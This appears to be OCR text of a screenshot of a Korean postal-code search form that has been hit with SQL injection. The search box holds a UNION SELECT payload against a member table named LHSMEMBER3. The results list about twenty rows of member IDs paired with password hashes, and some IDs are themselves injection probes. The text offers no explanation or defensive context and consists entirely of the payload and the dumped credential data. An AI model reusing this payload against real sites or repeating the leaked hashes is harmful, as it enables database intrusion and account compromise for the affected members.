 우 편 번 호 체 크
동 이름 입력 영등포동1%' UNION SELECT NULL, ID, PW FROM LHSMEMBER3-- 검색
우편번호 동 주 소
150031 영등포동1가 서울특별시 영등포구 영등포동1가
null tmqps 03ac674216f3e15c761ee1a5e255f067953623c8b388b4459e13f978d7c846f4
null !! 233d26e97f6469a0a7e0369bfb9ff2504cc5e0037df310c7600d18d62deebce4
null " 47dcfe0aa90846dc972af565adc1a8f59456f7f17cdb0104afe8a40950e4b7dc
null %' 9f74aa0614782506e01c7e34d8df254869dd956bde7cca5c1a2a5b1c9bfd403f
null ' 265fda17a34611b1533d8a281ff680dc5791b0ce0a11c25b35e11c8e75685509
null 'and 1=1-- bdb427590093039ed5a66a0a91c9c148c6edd1f26e00753a267d23d1a42b9dc5
null 0000 9af15b336e6a9619928537df30b2e6a2376569fcf9d7e773eccede65606529a0
null 0610qwe b4c6b1a2ae9f0f9074e726f76ffd61c69740d64fef6fce359cce80b938e63417
null 1 7143aee7e0ea400471d2c8684f4a921ae10b2ee8716777a8399394aba79618b6
null 1"or"1"="1 a665a45920422f9d417e4867efdc4fb8a04a1f3fff1fa07e998e86f7f7a27ae3
null 1"or"1"="1"-- 03ac674216f3e15c761ee1a5e255f067953623c8b388b4459e13f978d7c846f4
null 100 560c987e35675251567b198de258ff00b8ff2420a4c48882b9ab72a0d6d5b0ae
null 11 4fc82b26aecb47d2868c4efbe3581732a3e7cbcc6c2efb32062c08170a05eeb8
null 111 f6e0a1e2ac41945a9aa7ff8a8aaa0cebc12a3bcc981a929ad5cf810a090e11ae
null 1111 0ffe1abd1a08215353c233d6e009613e95eec4253832a761af28ff37ac5a150c
null 11111 d17f25ecfbcc7857f7bebea469308be0b2580943e96d13a3ad98a13675c4bfc2
null 111222 92c7d71b95dc6540fc58e891dbe649fe72ae5e93b5f42fd7fbdeefe6cef3e51d
null 12 6b51d431df5d7f141cbececcf79edf3dd861c3b4069f0b11661a3eefacbba918
null 1202 da26b77becf8bcc17aa4e59a0205d8910373e5a25e0d7993fd5b2856c21ecdbb